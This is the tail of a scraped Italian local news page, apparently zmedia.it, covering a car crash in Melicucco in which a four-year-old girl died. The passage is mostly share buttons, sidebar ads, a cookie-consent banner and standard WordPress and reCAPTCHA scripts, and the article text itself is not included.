https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/&text=Incidente+Melicucco%3A+morta+una+bambina+di+4+anni" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/incidente-jonio-tirreno-altezza-melicucco-tre-persone-morte/">Incidente Jonio Tirreno altezza Melicucco, tre persone morte</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/incidente-melicucco-maya-antonella-e-domenico-morti-una-domenica-destate/">Incidente Melicucco: Maya, Antonella e Domenico morti una domenica d’estate</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ZMEDIA"><meta itemprop="url" content="https://www.zmedia.it/author/zmedia/"></span><meta itemprop="datePublished" content="2023-08-20T21:42:12+02:00"><meta itemprop="dateModified" content="2023-08-20T21:43:20+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Incidente Melicucco: morta una bambina di 4 anni"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836.jpeg"><meta itemprop="width" content="1170"><meta itemprop="height" content="1233"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_62 td_block_template_1">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69710021d18b9
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"798ee70e4c","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"rain-d","today_icon_text":"pioggia leggera","today_temp":[6.8,44.2],"today_humidity":91,"today_wind_speed":[2,1.3],"today_min":[6.8,44.2],"today_max":[6.8,44.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"Mer","day_temp":[6,43],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Gio","day_temp":[8,47],"owm_day_index":3},{"timestamp":1769126400,"day_name":"Ven","day_temp":[11,51],"owm_day_index":11},{"timestamp":1769212800,"day_name":"Sab","day_temp":[12,54],"owm_day_index":19},{"timestamp":1769299200,"day_name":"Dom","day_temp":[7,44],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[73560]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1210/1339 objects using Redis
Page Caching using Redis 
Database Caching 11/133 queries in 0.161 seconds using Redis

Served from: www.zmedia.it @ 2026-01-21 17:34:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -158
content:
{"73560":5197}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dqF8RPfUaKL4Bv0eiysIJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013286330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>